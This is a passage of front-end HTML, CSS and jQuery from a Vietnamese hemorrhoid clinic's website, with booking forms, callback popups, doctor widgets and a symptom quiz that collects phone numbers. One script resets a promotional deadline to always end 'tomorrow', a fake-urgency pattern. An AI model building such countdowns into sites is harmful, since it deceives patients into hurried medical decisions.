      			<input type="hidden" class="d-fullname" value="ADW">
				<input type="hidden" class="d-location" value="Form bác sĩ cuối bài viết">
				<div class="frm-group">
					<i class="fa fa-user" aria-hidden="true"></i>
					<input type="text" name="book_name" placeholder="Họ tên bệnh nhân (Bắt buộc)">
				</div>
		        <div class="frm-group no-bd">
					<label>
	                    <input type="radio" name="gender" value="0"> Nam
	                </label>
	                <label>
	                    <input type="radio" name="gender" value="1"> Nữ
	                </label>
				</div>
				<div class="frm-group">
					<i class="fa fa-mobile" aria-hidden="true"></i>
					<input type="text" name="book_phone" class="d-phone" placeholder="Số điện thoại liện hệ (Bắt buộc)">
				</div>
				<div class="frm-group">
					<i class="fa fa-map-marker" aria-hidden="true"></i>
					<input type="text" name="book_address" placeholder="Địa chỉ">
				</div>
				<div class="frm-group">
					<i class="fa fa-calendar-check-o" aria-hidden="true"></i>
					<input type="date" name="book_time" class="d-time" onfocus="(this.type = 'date')" onblur="(this.type = 'text')" placeholder="Thời gian thăm khám">
				</div>
				<div class="frm-group last">
					<i class="fa fa-plus-circle" aria-hidden="true"></i>
					<textarea name="book_content" placeholder="Lý do khám"></textarea>
				</div>
				<input type="hidden" class="d-content" value="Đặt hẹn bác sĩ Lê Phú Hạnh">
				<p>Chúng tôi sẽ liên hệ lại để xác nhận & cung cấp thêm thông tin đi khám</p>
				<button type="button" class="btn d-send">Xác nhận đặt hẹn</button>
		    </div>  
		</div>
	</div>
</div>        <link rel="stylesheet" type="text/css" href="https://chuabenhtriohanoi.com/public/mobile3/css/popup_phone_desktop.css">
    <div class="popup_phone popup_phone_mobile">
        <div class="margin15">
            <div class="bg">
                <div class="row">
                    <table class="width-100">
                        <tr>
                            <td class="col-xs-3">
                                <div>
                                    <img src="https://chuabenhtriohanoi.com/public/desktop2/images/logo.png" alt="" class="logo center-block">
                                </div>
                            </td>  
                            <td class="col-xs-9">
                                <div>
                                    <div class="popup-title">PHÒNG KHÁM ĐA KHOA QUỐC TẾ CỘNG ĐỒNG</div>
                                </div>
                            </td>
                        </tr>
                    </table>
                    <div class="col-xs-12">
                        <div class="popup-body">Nhập số điện thoại của Bạn và Bác Sỹ sẽ gọi lại sau 30 giây!</div>
                    </div>
                    <div class="col-xs-12">
                        <div class="popup-form">
                            <form action="https://chuabenhtriohanoi.com/sendmail" method="post" >
                                <input type="hidden" name="_token" value="wlxizPTiIWQFOuvDacTDTawihV8kds41T1LaozXr">
                                <div class="text-center">
                                    <input type="number" name="phone" placeholder="Điện thoại" required>
                                </div>
                                <div class="text-center btn_submit">
                                    <button type="submit" name="submit"><img src="http://khamhaumon.com/public/mfrontend/images/2.png" alt=""> <span>Click để được gọi lại</span></button>
                                </div>
                            </form>
                        </div>
                    </div>
                </div>
            </div>
            <a href="javascript:;" class="close_poupup_phone"></a>
        </div>
    </div>
    <script>
        $(document).ready(function() {
            $(".close_poupup_phone").click(function(event) {
                $(this).parents('.popup_phone').toggleClass('active');
                $('.overlay-phone-bg').toggleClass('active');
            });
        });
    </script>
    <div class="overlay-phone-bg"></div>
        <div id="pFixbot" class="fixbot">
	<img src="https://chuabenhtriohanoi.com/public/mobile3/popup/pFixbot-img.gif" alt="" class="">
	<div id="pFixbot-btns">
		<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en" id="pFixbot-livechat" class=""></a>
		<a href="javascript:void(0);" id="pFixbot-hotline" class="btn-callto"></a>
		<a href="javascript:void(0);" id="pFixbot-pBH"></a>
	</div>
</div>

<style type="text/css">
	/* CSS chân trang */
	#pFixbot{
		position: fixed;
		bottom: 0;
		left: 50%;
		transform: translateX(-50%);
		z-index: 99999;
		width: 100%;
		max-width: 480px;
	}
	#pFixbot-btns{
		display: flex;
		position: absolute;
		top: 0;
		left: 0;
		width: 100%;
	}
	#pFixbot-btns a{
		display: inline-block;
		height: 50px;
		flex: 1;
	}
	#pFixbot-btns a#pFixbot-livechat{
		width: 44%;
		flex: unset
	}
	
</style>
<script type="text/javascript">
	$(document).ready(function() {
		$("#pFixbot-pBH").click(function(){
			$('#pBaohanh').fadeIn(400);
		});
		$('#pFixbot-livechat').href = "javascript:;"
	});

</script>        <div id="popup-top">
    <span id="ptop-icmenu" class="ptop-btn">
        <i class="fa fa-bars" aria-hidden="true"></i>
    </span>
    <div id="ptop-frm" class="d_contact">
		<input type="hidden" class="d-fullname" value="ADW">
        <input type="hidden" class="d-location" value="Form đầu trang">
        <input type="text" class="d-honeypot" style="display:none;">
		<input type="number" class="d-phone" placeholder="Nhập số điện thoại để được tư vấn">
		<button class="d-send"><i class="fa fa-paper-plane" aria-hidden="true"></i></button>
	</div>
    <span id="ptop-hotline" class="ptop-btn btn-callto">
        <img src="https://chuabenhtriohanoi.com/public/mobile3/popup/fixbotM-icon24h.png" alt="">
    </span>
</div>
<script>
    jQuery(function($) {
        $(window).scroll(function() {
            if ($(this).scrollTop() > 150) {
                $('#popup-top').addClass('in');
                $('.marquee').addClass('in');
                $('.marquee').css('top', $('#popup-top').outerHeight());
            } else {
                $('#popup-top').removeClass('in');
                $('.marquee').removeClass('in');
                $('.marquee').css('top', 0);
            }
        });
        setInterval(function () {
            $('#ptop-frm button').toggleClass('active');
        }, 700);
    });
</script>
<style>
    #popup-top{
        width: 100%;
        height: 56px;
        padding: 6px 10px;
        /* box-shadow: 0 4px 2px -2px #e1e1e1; */
        position: fixed;
        top: -60px;
        transition: all 200ms;
        z-index: 100;
        background: #fff;
        display: flex;
        justify-content: space-between;
        align-items: center;
        background: #469DCA;
        background: linear-gradient(90deg, rgba(70, 157, 202, 1) 0%, rgba(30, 124, 177, 1) 100%);
    }
    #popup-top.in{
        top: 0px;
    }
    .ptop-btn{
        position: relative;
        display: flex;
        justify-content: center;
        align-items: center;
        width: 44px;
        height: 44px;
        border-radius: 10px;
        padding: 2px;
        box-shadow: 0 4px 6px rgba(39,86,113,0.97);
        background: #1b9fe8;
        background: linear-gradient(0deg, #1b9fe8 0%, #fff 50%, #1b9fe8 100%);
    }
    .ptop-btn:before{
        content:'';
        display: block;
        width: 40px;
        height: 40px;
        background: #fff;
        position: absolute;
        top: 2px;
        left: 2px;
        border-radius: 8px;
        z-index: 0;
    }
    .ptop-btn i, .ptop-btn img{
        position: relative;
        z-index: 1;
    }
    .ptop-btn i{
        font-size: 30px;
        color: #3d3d3d;
    }
    .ptop-btn img{
        animation: pulse 500ms infinite linear;
        -webkit-animation: pulse 500ms infinite linear;
        -moz-animation: pulse 500ms infinite linear;
    }
    #ptop-frm{
        display: flex;
        flex: 1;
        margin: 10px;
        background: #fff;
        height: 44px;
        border-radius: 10px;
        padding: 3px;
        box-shadow: inset 0 2px 4px rgba(39,86,113,0.97);
    }
    #ptop-frm input {
        width: calc(100% - 50px);
        height: 38px;
        background: transparent;
        outline: none;
        border: none;
        padding: 0 10px;
        font-size: 16px;
    }
    #ptop-frm button {
        width: 50px;
        height: 38px;
        border-radius: 7px;
        background: #217eb3;
        background: linear-gradient(to right, #449bc9, #217eb3);
        border: none;
    }
    #ptop-frm button.active{
        background: #f44020;
        background: linear-gradient(to right, #f08128, #f44020);
    }
    #ptop-frm button i{
        font-size: 20px;
        color: #fff;
    }
</style>



        <!-- Popup Bảo hành (Mobile) -->
<div id="pBaohanh" class="popup">
	<div id="pBH-ovl" class="bgovl"></div>
	<div id="pBH-wrap">
		<img src="https://chuabenhtriohanoi.com/public/mobile3/popup/pBH-img.jpg" alt="">
		<div id="pBH-form" class="d_contact">
			<input type="hidden" class="d-fullname" value="ADW">
			<input type="hidden" class="d-location" value="Popup gửi số">
            <input type="text" class="d-honeypot" style="display:none;">
            <div id="pBH-w-input">
                <input type="number" class="d-phone" placeholder="Nhập số điện thoại">
                <button id="pBH-send" class="d-send"><i class="fa fa-paper-plane" aria-hidden="true"></i> Gửi</button>
            </div>
            <div id="pGsNote">* Để không mất cước phí, em có thể để lại sđt tại đây</div>
		</div>
        <span id="pBH-cls"><i class="fa fa-times-circle-o" aria-hidden="true"></i></span>
	</div>
</div>

<style>
    #pBaohanh{
        width: 100vw;
        height: 100vh;
        position: fixed;
        top: 0;
        left: 0;
        right: 0;
        bottom: 0;
        display: none;
        z-index: 99999;
    }
    .bgovl{
		position: absolute;
		width: 100%;
		height: 100%;
		background: rgba(0, 0, 0, .5);
	}
    #pBH-wrap{
		width: 90%;
		max-width: 400px;
		position: absolute;
		top: 50%;
		left: 50%;
		transform: translate(-50%,-50%);
		border: 3px solid #fff;
		border-radius: 30px;
		background: #e3f5f6;
	}
    #pBH-wrap > img{
        position: relative;
        z-index: 1;
        margin-top: -35px;
    }
    #pBH-form{
        position: relative;
        z-index: 0;
        padding: 90px 15px 7px;
        margin-top: -80px;
        border-radius: 0 0 28px 28px;
        background: rgb(6,178,182);
        background: linear-gradient(90deg, rgba(6,178,182,1) 0%, rgba(2,139,173,1) 100%);
    }
    #pBH-w-input{
        display: flex;
        justify-content: space-between;
        position: relative;
        background: #fff;
        border-radius: 25px;
        height: 50px;
        padding: 4px;
        border: 1px solid #aadfd2;
        box-shadow: inset 0 4px 6px rgba(0,0,0,.24);
    }
    #pBH-w-input input{
        width: calc(100% - 75px);
        height: 40px;
        background: transparent;
        border: none;
        padding: 0 15px;
        outline: none;
    }
    #pBH-w-input button{
        width: 75px;
        height: 40px;
        border-radius: 20px;
        border: none;
        text-transform: uppercase;
        font-weight: bold;
        color: #fff;
        background: #f03d2d;
        background: linear-gradient(90deg, rgba(6,178,182,1) 0%, rgba(2,139,173,1) 100%);
    }
    #pBH-w-input button.active{
        background: rgb(6,178,182);
        background: linear-gradient(90deg, #f58328 0%, #f03d2d 100%);
    }
    #pBH-cls{
        position: absolute;
        top: 0;
        right: 0;
        width: 50px;
        height: 50px;
        font-size: 26px;
        text-align: center;
        z-index: 2;
    }
    #pGsNote{
        font-size: 13px;
        color: #fff;
        text-align: center;
        margin-top: 5px;
    }
</style>

<script type="text/javascript">
	$(document).ready(function() {
		$("#pBH-ovl,#pBH-cls").click(function(){
			$('#pBaohanh').fadeOut(400);;
		});
        function toggleButtonClass() {
            $('#pBH-send').toggleClass('active');
            setTimeout(toggleButtonClass, 700);
        }
        toggleButtonClass();
	});
</script>        
                <script type="text/javascript" src="https://chuabenhtriohanoi.com/public/jquery/jquery.toc.js"></script>
    <script type="text/javascript">
        window.setInterval(function(){
			$(".anmt").toggleClass('active');
		}, 1000);

        var postCtnt = document.getElementById('news_content');
        var tocPost = document.createElement('div');
        tocPost.id = 'toc_post';
        tocPost.innerHTML = '<div id="tit_toc"><b class="tocTitle"><i class="fa fa-list-ol" aria-hidden="true"></i> <span>Mục lục chính</span></b><span id="toc_toggle">[Hiển thị]</span></div><ul id="l_toc" style="display:none"></ul>';
        var headings = postCtnt.querySelectorAll('h2, h3');
        var paragraphs = postCtnt.getElementsByTagName('p');
        if (headings.length > 0) {
            // Thực hiện các hành động mong muốn với thẻ heading đầu tiên
            postCtnt.insertBefore(tocPost, headings[0]);
            $("#l_toc").toc({content: "#news_content", headings: "h2,h3"});
            $('#tit_toc').on('click', function(){
                $(this).toggleClass('active');
                $('#toc_toggle').text(function(i, v){
                    return v === "[Ẩn]" ? "[Hiển thị]" : "[Ẩn]";
                });
                $('ul#l_toc').toggle();
            });
        }
        // Xử lý reponsive video Youtube
        document.addEventListener("DOMContentLoaded", function() {
            var parentElement = document.getElementById("news_content");
            if (parentElement) {
                var iframes = parentElement.getElementsByTagName("iframe");
                Array.from(iframes).forEach(function(iframe) {
                    var src = iframe.getAttribute("src");
                    if (src && src.match(/^(https?:)?\/\/(www\.)?(youtube\.com|youtu\.be)\//)) {
                        var wrapper = document.createElement("div");
                        wrapper.className = "video-container";
                        iframe.parentNode.insertBefore(wrapper, iframe);
                        wrapper.appendChild(iframe);
                        iframe.removeAttribute("width");
                        iframe.removeAttribute("height");
                    }
                });
            }
        });

        // Xử lý ngày ưu đãi trong bài viết
        if (document.querySelector('#news_content .timeUudai')) {
            // Lấy ngày hôm nay và cộng thêm 1 ngày
            let today = new Date();
            today.setDate(today.getDate() + 1);
            let formattedDate = today.getDate() + '/' + (today.getMonth() + 1) + '/' + today.getFullYear();

            // Thay đổi nội dung trong class thành "đến ngày [ngày đã tính]"
            document.querySelectorAll('.timeUudai').forEach(function(element) {
                element.textContent = "đến hết ngày " + formattedDate;
            });
        }



        // Kiểm tra xem bài viết có phần bài đọc thêm hay không
        var xemThemPost = document.getElementById("xem_theme_post");
        if (xemThemPost) {
            // Lấy danh sách các thẻ a trong phần bài đọc thêm
            var linksXT = xemThemPost.querySelectorAll("a");
            // Duyệt qua từng thẻ a và thêm ?baidocthem vào sau href
            linksXT.forEach(function(link) {
                var currentHref = link.getAttribute("href");
                link.setAttribute("href", currentHref + "?baidocthem");
            });
        }
        // $('#news_content img').each(function(){
        //     if (this.naturalWidth === 0 || this.naturalHeight === 0) {
        //         this.remove();
        //     }
        // });
        $("#news_content h2:not(:has(span))").each(function(index) {
            $(this).wrapInner('<span />');
        });
        $('.loadmore p').click(function(){
            $('.loadmore-comments').toggleClass('active');
            $(this).html($(this).html() == 'Thu gọn bình luận' ? 'Xem thêm bình luận' : 'Thu gọn bình luận');
        });
        $(".wiget_2").html(
            '<div id="wiget_tuvan" class="container_wiget">'+
                '<a target="_blank" id="sc_gbtn-livechat" href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en"><img src="https://chuabenhtriohanoi.com/public/images/wiget_tuvan/sc-tuvan2.gif" alt=""></a>'+
            '</div>'
        );
        $(".wiget_tuvanmoi").html(
            '<div id="sc-tvm" class="container_wiget"><a id="sc-tvm_livechat" href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en" >'+
                '<img src="https://chuabenhtriohanoi.com/public/images/wiget_tuvan/wiget_20211231.gif" alt="">'+
                // '<div id="sc-tvm_gbt">'+
                //     '<a id="sc-tvm_hotline" href="tel:02433131999" ></a>'+
                //     '<a id="sc-tvm_livechat" href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en" ></a>'+
                // '</div>'+
            '</a></div>'
        );
        $(".bs_nmn").html(
            '<div class="wrap_wiget_bs">'+
                '<div class="top">'+
                    '<div class="img">'+
                        '<img src="https://chuabenhtriohanoi.com/public/images/wiget_bs/wiget_bs_nmn.png" alt="PGS.TS Nguyễn Mạnh Nhâm">'+
                    '</div>'+
                    '<div class="name">'+
                        '<a class="link_bs" href="https://chuabenhtriohanoi.com/nguyen-manh-nham-1.htm">PGS.TS: <strong>Nguyễn Mạnh Nhâm</strong></a>'+
                        '<a href="javascript:;" class="btn_wiget_bs booking" data-toggle="modal" data-target="#book_nmn">Đăng ký khám</a>'+
                    '</div>'+
                '</div>'+
                '<div class="info">'+
                    '<div>'+
                        '<div class="tit">'+
                            '<i class="fa fa-stethoscope" aria-hidden="true"></i>'+
                            '<strong>Chuyên khoa</strong>'+
                        '</div>'+
                        '<p>Chuyên khoa II</p>'+
                        '<p>Ngoại tiêu hóa</p>'+
                    '</div>'+
                    '<div>'+
                        '<div class="tit">'+
                            '<i class="fa fa-hospital-o" aria-hidden="true"></i>'+
                            '<strong>Nơi công tác</strong>'+
                        '</div>'+
                        '<ul>'+
                            '<li>Chủ tịch hội Hậu môn Trực tràng Việt Nam.</li>'+
                            '<li>Nguyên Trưởng khoa Phẫu thuật tiêu hóa – Bệnh viện Việt Đức</li>'+
                            '<li>Hội viên Hội Phẫu thuật Đại Trực tràng Mỹ (ASCRS) và Hội Phẫu thuật Tiêu hoá Pháp (SFCD).</li>'+
                        '</ul>'+
                        '<a target="_blank" href="https://chuabenhtriohanoi.com/nguyen-manh-nham-1.htm" class="btn-bs">Xem thêm >></a>'+
                    '</div>'+
                '</div>'+
            '</div>'
        );
        $(".bs_tt").html(
            '<div class="wrap_wiget_bs">'+
                '<div class="top">'+
                    '<div class="img">'+
                        '<img src="https://chuabenhtriohanoi.com/public/images/wiget_bs/wiget_bs_tt.png" alt="TS.BS Trịnh Tùng">'+
                    '</div>'+
                    '<div class="name">'+
                        '<a class="link_bs" href="https://chuabenhtriohanoi.com/trinh-tung-2.htm">TS.BS: <strong>Trịnh Tùng</strong></a>'+
                        '<a href="javascript:;" class="btn_wiget_bs booking" data-toggle="modal" data-target="#book_tt">Đăng ký khám</a>'+
                    '</div>'+
                '</div>'+
                '<div class="info">'+
                    '<div>'+
                        '<div class="tit">'+
                            '<i class="fa fa-stethoscope" aria-hidden="true"></i>'+
                            '<strong>Chuyên khoa</strong>'+
                        '</div>'+
                        '<p>Chuyên khoa II</p>'+
                        '<p>Ngoại tiêu hóa</p>'+
                    '</div>'+
                    '<div>'+
                        '<div class="tit">'+
                            '<i class="fa fa-hospital-o" aria-hidden="true"></i>'+
                            '<strong>Nơi công tác</strong>'+
                        '</div>'+
                        '<ul>'+
                            '<li>Nguyên Trưởng khoa phẫu thuật tiêu hóa bệnh viện Xanh-pôn Hà Nội.</li>'+
                            '<li>Nguyên Phó giám đốc Bệnh viện Y học Cổ truyền Trung Ương (phụ trách chuyên môn).</li>'+
                        '</ul>'+
                        '<a target="_blank" href="https://chuabenhtriohanoi.com/trinh-tung-2.htm" class="btn-bs">Xem thêm >></a>'+
                    '</div>'+
                '</div>'+
            '</div>'
        );
        $(".bs_ndm,.bs_mqc").remove();
        $(".sc_testtri").html(
            '<div id="pstTest">'+
                '<div id="pstTest-head">'+
                    '<strong>Bạn có đang mắc bệnh trĩ</strong>'+
                    '<span>Hãy trả lời những câu hỏi dưới đây để biết bạn đang mắc loại trĩ nào?</span>'+
                '</div>'+
                '<div class="pstTest-cntn">'+
                    '<div class="pstTest-box">'+
                        '<div class="pstTest-tit"><span>Màu sắc của máu khi đại tiện</span></div>'+
                        '<div class="pstTest-ch">'+
                            '<label>'+
                                '<input type="radio" class="option-input radio" name="ch1" value="Không ra máu" checked="">Không ra máu'+
                            '</label>'+
                           '<label>'+
                                '<input type="radio" class="option-input radio" name="ch1" value="Máu nhỏ giọt">Máu nhỏ giọt'+
                            '</label>'+
                            '<label>'+
                                '<input type="radio" class="option-input radio" name="ch1" value="Máu thành tia">Máu thành tia'+
                            '</label>'+
                            '<label>'+
                                '<input type="radio" class="option-input radio" name="ch1" value="Máu dính trên giấy">Máu dính trên giấy'+
                            '</label>'+
                        '</div>'+
                    '</div>'+
                    '<div class="pstTest-box">'+
                        '<div class="pstTest-tit"><span>Hậu môn có cục thịt không</span></div>'+
                        '<div class="pstTest-ch">'+
                            '<label>'+
                                '<input type="radio" class="option-input radio" name="ch2" value="Không có" checked="">Không có'+
                            '</label>'+
                           '<label>'+
                                '<input type="radio" class="option-input radio" name="ch2" value="Luôn thò ra ngoài">Luôn thò ra ngoài'+
                            '</label>'+
                            '<label>'+
                                '<input type="radio" class="option-input radio" name="ch2" value="Không tự thụt vào">Không tự thụt vào'+
                            '</label>'+
                            '<label>'+
                                '<input type="radio" class="option-input radio" name="ch2" value="Tự co lại được">Tự co lại được'+
                            '</label>'+
                        '</div>'+
                    '</div>'+
                    '<div class="pstTest-box">'+
                        '<div class="pstTest-tit"><span>Mức độ đau do trĩ</span></div>'+
                        '<div class="pstTest-ch">'+
                            '<label>'+
                                '<input type="radio" class="option-input radio" name="ch3" value="Hơi đau" checked="">Hơi đau'+
                            '</label>'+
                           '<label>'+
                                '<input type="radio" class="option-input radio" name="ch3" value="Đau rát">Đau rát'+
                            '</label>'+
                            '<label>'+
                                '<input type="radio" class="option-input radio" name="ch3" value="Đau tức">Đau tức'+
                            '</label>'+
                            '<label>'+
                                '<input type="radio" class="option-input radio" name="ch3" value="Không đau">Không đau'+
                            '</label>'+
                        '</div>'+
                    '</div>'+
                    '<div class="pstTest-box">'+
                        '<div class="pstTest-tit"><span>Biểu hiện khác</span></div>'+
                        '<div class="pstTest-ch">'+
                            '<label>'+
                                '<input type="checkbox" class="option-input checkbox" name="ch4[]" value="Táo bón">Táo bón'+
                            '</label>'+
                            '<label>'+
                                '<input type="checkbox" class="option-input checkbox" name="ch4[]" value="Có dị vật">Có dị vật'+
                            '</label>'+
                            '<label>'+
                                '<input type="checkbox" class="option-input checkbox" name="ch4[]" value="Ngứa hậu môn">Ngứa hậu môn'+
                            '</label>'+
                            '<label>'+
                                '<input type="checkbox" class="option-input checkbox" name="ch4[]" value="Đại tiện khó">Đại tiện khó'+
                            '</label>'+
                            '<label>'+
                                '<input type="checkbox" class="option-input checkbox" name="ch4[]" value="Hậu môn mọc mụn">Hậu môn mọc mụn'+
                            '</label>'+
                            '<label>'+
                                '<input type="checkbox" class="option-input checkbox" name="ch4[]" value="Đại tiện khó">Đại tiện khó'+
                            '</label>'+
                        '</div>'+
                    '</div>'+
                    '<div id="pstTest-frm">'+
                        '<div class="pstTest-note">Chú ý: "Kết quả bài kiểm tra sẽ được bác sĩ thông báo qua SĐT của bạn trong vòng 3 phút (Dưới hình thức Gọi Điện Trực Tiếp)"</div>'+
                        '<div class="pstTest-frm d_contact">'+
                            '<input type="hidden" class="d-url" value="?test-trong-bai-viet">'+
                            '<input type="hidden" class="d-fullname" value="ADW">'+
                            '<input type="hidden" class="d-content" value="">'+
                            '<input type="hidden" class="d-location" value="Bài test trong bài viết">'+
                            '<div class="pstTest-wrpinput">'+
                                '<span><i class="fa fa-long-arrow-right" aria-hidden="true"></i></span>'+
                                '<input type="number" class="inputnumber d-phone" name="phone" placeholder="Nhập số điện thoại.." required="">'+
                            '</div>'+
                            '<div class="pstTest-wrpbtn">'+
                                '<button id="pstTest-send" class="d-send">'+
                                    '<i class="fa fa-comments" aria-hidden="true"></i>'+
                                    '<span>Nhận đáp án</span>'+
                                '</button>'+
                                '<button id="pstTest-live" onclick="location.href=https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en">'+
                                    '<i class="fa fa-paper-plane" aria-hidden="true"></i>'+
                                    '<span>Giải đáp trực tuyến</span>'+
                               '</button>'+
                            '</div>'+
                        '</div>'+
                        '<div class="pstTest-note2">Nếu không muốn chờ lâu, vui lòng click <strong>"Giải đáp trực tuyến"</strong> hoặc click <strong>"Gửi bài test"</strong> để biết kết quả</div>'+
                    '</div>'+
                '</div>'+
            '</div>'
        );
        $(".sc_chiphihcpt").html(
            '<div class="container_wiget"><a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en" >'+
                '<img src="https://chuabenhtriohanoi.com/public/images/wiget_tuvan/sc-chiphihcpt.gif" alt="">'+
            '</a></div>'
        );
        $(".sc_cattri").html(
            '<div class="container_wiget"><a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en" >'+
                '<img src="https://chuabenhtriohanoi.com/public/images/wiget_tuvan/sc-cattri.gif" alt="">'+
            '</a></div>'
        );
        $(".sc_hotline").html(
            '<div class="container_wiget sc-wrap">'+
            '	<div class="sc-cntn">'+
                    '<img src="https://chuabenhtriohanoi.com/public/images/wiget_tuvan/sc-hotline.gif" alt="">'+
                    '<div class="scHotline-btns">'+
                        '<a href="tel:0385888193"></a>'+
                        '<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en"></a>'+
                    '</div>'+
                '</div>'+
            '</div>'
        );
        $(".sc_dathen").html(
            '<div class="container_wiget sc-wrap">'+
                '<div class="scDathen sc-cntn">'+
                    '<div class="scDathen-texts">'+
                        '<img src="https://chuabenhtriohanoi.com/public/images/wiget_tuvan/sc-dathen-text.png" alt="">'+
                        '<div class="scDathen-frm d_contact">'+
                            '<input type="hidden" class="d-fullname" value="ADW">'+
                            '<input type="hidden" class="d-location" value="Shortcode đặt hẹn">'+
                            '<input type="number" class="inputnumber d-phone" name="phone" placeholder="Nhập số điện thoại.." required="">'+
                            '<button class="scDathen-send d-send">'+
                                '<i class="fa fa-paper-plane" aria-hidden="true"></i>'+
                                '<span>Gửi ngay</span>'+
                            '</button>'+
                        '</div>'+
                    '</div>'+
                '</div>'+
            '</div>'
        );
        $(".sc_bacsi").html(
            '<div class="container_wiget sc-wrap">'+
                '<div class="scDathen sc-cntn">'+
                    '<div class="scDathen-img">'+
                        '<img src="https://chuabenhtriohanoi.com/public/images/wiget_tuvan/sc-dathen-img.png" alt="">'+
                    '</div>'+
                    '<div class="scDathen-texts">'+
                        '<img src="https://chuabenhtriohanoi.com/public/images/wiget_tuvan/sc-dathen-text.png" alt="">'+
                        '<div class="scDathen-frm d_contact">'+
                            '<input type="hidden" class="d-fullname" value="ADW">'+
                            '<input type="hidden" class="d-location" value="Shortcode bác sĩ.">'+
                            '<input type="number" class="d-phone" placeholder="Nhập số điện thoại">'+
                            '<button class="scDathen-send d-send anmt">'+
                                '<i class="fa fa-paper-plane" aria-hidden="true"></i>'+
                                '<span>Gửi ngay</span>'+
                            '</button>'+
                        '</div>'+
                    '</div>'+
                '</div>'+
            '</div>'
        );
        window.setInterval(function(){$(".scDathen-send").toggleClass('active')},700);

        
        // Shortcode ưu đãi trĩ
        $(".sc-uudai-tri").html(
            '<div class="container_wiget">'+
                '<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en" ><img src="https://dakhoacongdong.com.vn/img-scUudai/sc-uudai-tri-1-m.gif" alt=""></a>'+
            '</div>'
        );
        // Shortcode ưu đãi SMG
        $(".sc-uudai-smg").html(
            '<div class="container_wiget">'+
                '<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en" ><img src="https://dakhoacongdong.com.vn/img-scUudai/sc-uudai-smg-3.gif" alt=""></a>'+
            '</div>'
        );

        // Tạo form gửi số cho bài test
        let countForm = document.querySelectorAll('#testPost-bottom');
        if (countForm.length > 0) {
            for (let i = 0; i < countForm.length; i++) {
                let locationValue = countForm[i].classList.contains('cuoibai') ? 'Bài test cuối bài viết' : 'Bài test trong bài viết';
                countForm[i].innerHTML = 
                    `<div class="testPost-text1">Bác sĩ sẽ gửi kết quả bài test và tư vấn cách điều trị  qua SĐT/ ZALO trong 5 phút ( Mọi thông tin được bảo mật tuyệt đối)</div>
                        <div class="testPost-frm d_contact">
                            <input type="hidden" class="d-location" value="${locationValue}">
                            <input type="hidden" class="d-content" value="">
                            <input type="hidden" class="d-fullname" value="ADW">
                            <input type="text" class="d-honeypot" style="display:none;">
                            <input type="number" class="d-phone" placeholder="Nhập sđt">
                            <div class="testPost-gbt">
                                <a href="javascript:;" class="testPost-send d-send">Gửi bài test</a>
                                <a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en" class="testPost-live">Giải đáp trực tuyến</a>
                            </div>
                        </div>
                    <div class="testPost-text2">Nếu không muốn chờ lâu, vui lòng click <b>"Giải đáp trực tuyến"</b> để biết kết quả</div>`;
            }
        }
        window.setInterval(function(){$("#testPost-gbt > a").toggleClass('active')},700);
        
        document.addEventListener("DOMContentLoaded", function () {
            // Dùng querySelectorAll với [id="testPost"] để lấy tất cả phần tử có id="testPost"
            const allTestPosts = document.querySelectorAll('[id="testPost"]');

            allTestPosts.forEach(container => {
                const elements = container.querySelectorAll("*");

                elements.forEach(el => {
                    // Duyệt các node chỉ chứa text (tránh làm hỏng HTML)
                    el.childNodes.forEach(node => {
                        if (node.nodeType === Node.TEXT_NODE) {
                            node.textContent = node.textContent
                                .replace(/\u00A0/g, '')   // Xóa &nbsp;
                                .replace(/\s+/g, ' ')     // Gộp khoảng trắng liên tiếp thành 1
                                .trim();                  // Xóa đầu/cuối
                        }
                    });
                });
            });
        });
        // Xử lý lấy nội dung bài test vào d-content
        document.addEventListener("DOMContentLoaded", function () {
            // Chọn tất cả các khối có id là "testPost"
            const testContainers = document.querySelectorAll('[id="testPost"]');

            testContainers.forEach(function (testContainer) {
                // Mỗi testContainer sẽ được xử lý riêng
                testContainer.addEventListener("change", function () {
                const questions = testContainer.querySelectorAll(".testPost-ch");
                let content = [];

                questions.forEach((question, index) => {
                    const selectedInputs = question.querySelectorAll("input[type='radio']:checked, input[type='checkbox']:checked");
                    
                    let answers = [];
                    selectedInputs.forEach(input => {
                    answers.push(input.value);
                    });

                    if (answers.length > 0) {
                    content.push(`${index + 1}: ${answers.join(", ")}`);
                    }
                });

                // Tìm form d_contact *bên trong testContainer hiện tại*
                const form = testContainer.querySelector(".d_contact");
                if (form) {
                    const contentInput = form.querySelector(".d-content");
                    if (contentInput) {
                    contentInput.value = content.join(" | ");
                    }
                }
                });
            });
        });
        
        $( "img.anhmo" ).wrap( "<div class='w--imgblur'></div>" );
        $( "img.anhmo" ).after( "<div class='pattern-imgbur'><span class='text-imgblur'>Hình ảnh chân thực, cân nhắc trước khi xem!</span><span class='button-imgblur'>Click vào xem</span></div>" );
        $('.pattern-imgbur').click(function(){
            $(this).hide();
            setTimeout(() => {
                $(this).show();
            }, 10000); // 10 seconds
        });

        let btnLC_testP = document.getElementById("btn-live-post");
        if (btnLC_testP) {
            // btnLC_testP.onclick = function() {
			// 	window.open('https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en');    
			// };
            btnLC_testP.classList.add('clickLiveChat');
            btnLC_testP.onclick = function() {
                openZoosUrl();
                LR_HideInvite();
            }
        }
        let doitacLst = document.getElementById("pstDoitac-list");
		if (doitacLst) {
			$(doitacLst).slick({
				infinite:true,
				speed: 300,
				slidesToShow: 2,
				slidesToScroll: 1,
				// autoplay: true,
				autoplaySpeed: 3000,
				prevArrow:'<button class="doitacLst-prev"><i class="fa fa-chevron-left" aria-hidden="true"></i></button>',
				nextArrow:'<button class="doitacLst-next"><i class="fa fa-chevron-right" aria-hidden="true"></i></button>',
			});
		}
    </script>
     
    
        <div id="menuM" style="display: none;">
